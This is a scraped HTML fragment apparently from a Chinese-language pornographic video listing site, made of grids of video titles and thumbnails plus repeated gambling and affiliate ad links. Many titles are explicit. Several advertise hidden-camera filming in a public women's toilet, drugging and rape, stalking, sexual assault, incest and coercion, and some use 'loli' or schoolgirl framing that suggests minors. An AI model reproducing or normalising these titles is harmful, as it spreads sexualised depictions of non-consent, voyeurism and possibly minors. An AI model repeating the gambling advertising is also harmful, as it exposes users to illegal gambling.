src="https://dw.sl260119.top/upload/vod/20260120-1/9e65265e7d55e2792675576ed68e0e99.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">小伙约操美人妻风骚放浪爽的淫叫连连</p></div></a></div><div class="vod-list"><a href="/uyk/261221.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/gjvok5Ml/1.jpg?t=1768881245" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">#精选 #巨乳 深喉表演 诱惑不 (1)</p></div></a></div><div class="vod-list"><a href="/uyk/261220.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/jGRskGCM/1.jpg?t=1768881249" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">#精选 #美穴 这样的逼你能干几次 (1)</p></div></a></div><div class="vod-list"><a href="/uyk/261218.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/RTwQWykg/1.jpg?t=1768881254" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">#精选 #啪啪 操到泪眼矇眬</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/uyk/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/uyk/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/uyk/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/uyk/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/uyk/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/uyk/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/uyk/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/uyk/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/uyk/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div><div class="vod-list"><a href="/uyk/145805.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240418-1/00aab3cf9a1cc970826f18dc81384b7e.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">不惊醒挑战 对熟睡男友的采精。</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/uyk/261203.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8b4e9d8e93a348e5e3162b4d823da925.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">仙女气质楚楚动人少女白丝蜜臀嫩穴天天操不够</p></div></a></div><div class="vod-list"><a href="/uyk/261187.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260119/Rrbs4qZ3/1.jpg?t=1768881279" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">#精选_#高清_#少女_#jk装_清纯可爱学妹沙发挑逗再到抽插1</p></div></a></div><div class="vod-list"><a href="/uyk/261147.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/1244bc7359ac9ff68188abe7d0075224.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">双飞少妇少妇叫上闺蜜一起玩双飞</p></div></a></div><div class="vod-list"><a href="/uyk/261125.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/cad0a8000b5fdfeee53aabc5a81f8794.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">网络疯传台州绿帽事件老婆被拍婚纱照的摄影师上了</p></div></a></div><div class="vod-list"><a href="/uyk/260791.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260119-1/53c12c68df3ee19e7c6f8a780c5cf62f.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">我的鸡巴一进我姐身体她就开始受不了了不断扭动</p></div></a></div><div class="vod-list"><a href="/uyk/260407.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260118-1/a16d4c42f56f8111ce0794d9be5e7e27.jpg" class="vod-pic"><span class="vod-date">2026-01-19</span></div><p class="vod-name">铁链调教泄欲母狗</p></div></a></div><div class="vod-list"><a href="/uyk/260204.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260117/YiindeqF/1.jpg?t=1768722593" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">漂亮人妻在家偷情大姐很无奈被强行拍逼逼</p></div></a></div><div class="vod-list"><a href="/uyk/260133.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://guzwiayz.com/20260116/N27v4I9z/1.jpg?t=1768625547" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">高颜值少女近距离掰开粉穴，露脸</p></div></a></div><div class="vod-list"><a href="/uyk/259889.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/12be213aa08c49b2e94343e7e5b18f29.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">调教捆绑人妻初试各种道具</p></div></a></div><div class="vod-list"><a href="/uyk/259887.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/bdb56c186638cb933f4d94afd0f92815.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">调教萝莉音妹子声音超嗲呻吟嗲嗲的非常诱人</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://ptggtpym.p5re05hso4.com/11ez.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">91免费看</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/uyk/261379.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260120-1/38aa1906abbb7b60e95b0858c93469c6.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">跟踪偷拍大奶辣妹 迷昏后硬上 未知演员 CLUB-886</p></div></a></div><div class="vod-list"><a href="/uyk/259714.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/197bd38ab7ac774e25f02943b0a3a771.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一名27岁的家庭主妇，有三年药物成瘾史，正在接受强暴康复计画。严禁滥用药物！绝对不 小那海あや SORA-611</p></div></a></div><div class="vod-list"><a href="/uyk/259606.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/585ba8a2bb0df08c58f85abeb95011c3.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">与我亲爱的阿姨进行高潮性爱，沉浸在爱液和中出中，全天候，井上绫子 井上绫子 VENX-338</p></div></a></div><div class="vod-list"><a href="/uyk/259514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/3c05a15fd8529fe90f416b5b24c2c314.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">诱惑肢体接触！霸王硬上吻！骑乘激烈性爱！夏日合宿单恋逆NTR大作战 ~ 川越にこ SONE-889</p></div></a></div><div class="vod-list"><a href="/uyk/259409.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/54acb86f2faa2bbaaffa10128ad69b8a.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">原作：Sage Joe Window Camellia 我本应是一名守护者，但现在却与 小梅惠奈 URE-123</p></div></a></div><div class="vod-list"><a href="/uyk/259345.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8798e082cba9f0e2cddfdf67c0747a2f.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一对因百合的纠缠兴奋而着迷的师生 未知演员 VIO-068</p></div></a></div><div class="vod-list"><a href="/uyk/259706.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/96c11f26b1ac458ea6bba91b3586abe4.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">艺人初射无限C罩杯香皂绝对让你高潮10次，笑容治愈的纤细美体四叶小凑 小凑よつ叶 START-403</p></div></a></div><div class="vod-list"><a href="/uyk/259586.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/e5c6ba1fae436d133644d93adee36e20.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">影片外流！丰满性感的紧身裙白领遭性骚扰与性侵 未知演员 SPZ-1160-流出</p></div></a></div><div class="vod-list"><a href="/uyk/259511.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/8fb350ac0b1642b7ea08d4480d4d46ee.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">在屌面前，她淫荡又大胆。受庇护的音乐大学生在性爱中的真面目。黑岛玲 黒岛玲衣 SQDE-020</p></div></a></div><div class="vod-list"><a href="/uyk/259506.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/78c831a7bcf5c0e3bb9edf8b98dea52c.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">用钥匙打开门等着…。 潜藏在公寓里的性高潮 広瀬ゆり SAME-200</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@dcdy66688<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>